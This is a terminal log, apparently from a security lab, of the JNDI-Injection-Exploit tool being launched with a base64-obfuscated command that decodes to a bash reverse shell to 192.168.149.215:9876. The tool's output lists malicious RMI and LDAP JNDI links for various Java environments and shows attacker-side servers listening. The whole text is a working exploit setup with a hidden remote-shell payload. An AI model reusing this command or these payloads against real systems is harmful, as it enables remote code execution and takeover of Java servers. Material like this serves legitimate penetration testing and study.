 ┌──(lwx㉿lwx)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,Y
mFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0OS4yMTUvOTg3NiAwPiYx}|{base64,-d}|{bas
h,-i}"  -A  192.168.149.215
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.149.215
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0OS4yMTUvOT
g3NiAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.149.215:1099/6cujng
ldap://192.168.149.215:1389/6cujng
Target environment(Build in JDK whose trustURLCodebase is false and have Tomc
at 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.149.215:1099/2ewrfw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.149.215:1099/q9h1uu
ldap://192.168.149.215:1389/q9h1uu
----------------------------Server Log----------------------------
2023-09-18 15:58:25 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-18 15:58:25 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-18 15:58:25 [LDAPSERVER] >> Listening on 0.0.0.0:1389
^[A